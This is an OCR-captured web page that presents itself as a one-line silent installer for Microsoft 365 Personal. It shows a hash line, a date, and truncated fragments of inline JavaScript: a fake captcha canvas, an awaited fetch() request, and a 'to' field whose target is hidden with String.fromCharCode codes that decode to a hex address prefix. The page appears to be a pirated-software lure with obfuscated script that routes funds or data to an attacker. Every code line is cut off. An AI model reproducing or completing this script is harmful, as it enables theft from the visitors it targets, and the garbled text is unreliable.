
Microsoft 365 Personal x64-x86 Silent Setup
Multilanguage Latest Build (CtrlHD) One-Line Installer
Juni 13, 2026
Uncategorized
🔐 Hash sum: f18a1c76ef23d9a1bc7bc45
📅 Last update: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9